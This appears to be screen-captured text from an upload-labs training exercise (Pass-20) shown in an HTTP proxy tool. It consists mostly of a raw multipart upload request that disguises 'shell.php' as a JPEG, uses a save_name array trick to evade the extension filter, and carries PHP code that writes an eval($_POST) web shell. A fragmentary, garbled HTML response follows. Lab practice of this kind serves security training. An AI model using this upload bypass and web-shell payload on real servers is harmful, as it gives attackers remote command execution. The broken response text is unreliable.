 upload-20.jpg
upload-20.php
改日期: 2019/8/8 14:35
创建
Raw
Params
Headers
Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.37.150/Pass-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryIvfCnNvFLnzA2GCP
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php fputs(fopen('shell.php','w'),'<?php eval($_POST[cmd]?>');?>
------WebKitFormBoundaryIvfCnNvFLnzA2GCP
Content-Disposition: form-data; name="save_name[0]"
upload-20.php/
------WebKitFormBoundaryIvfCnNvFLnzA2GCP
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundaryIvfCnNvFLnzA2GCP
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryIvfCnNvFLnzA2GCP--
?
<
+
>
Type a search term
0 matches
Raw
Head
<input
</form>
<div id="m
提示:
<div id="i
<img sr
</li>
</ol>
</div>
</div>
<div id=
<
href="http://gv7.
</div>
<div cla
<div cla
<div
<div
</div>
</body>
<script type="tex
<script type="tex
<script type="tex
<script type="tex
</html>
?
<